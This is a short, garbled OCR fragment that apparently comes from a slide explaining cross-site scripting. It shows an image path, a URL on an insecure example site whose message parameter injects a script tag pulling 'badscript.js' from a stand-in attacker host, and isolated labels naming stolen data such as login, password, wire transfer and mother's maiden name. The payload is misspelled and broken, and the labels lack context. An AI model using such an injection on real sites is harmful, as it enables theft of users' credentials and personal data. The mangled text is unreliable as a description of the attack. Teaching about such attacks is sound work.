 https://insecure-website.com/comment?message=<scrpt src=
https://evil-use r.net/badscript.js><script>
$
LOGIN
password
Sensitive data
$ Wire transfer
Mother's maiden name